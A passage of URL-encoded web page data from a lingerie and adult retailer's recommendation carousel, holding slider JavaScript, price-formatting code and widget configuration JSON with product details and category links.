0=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D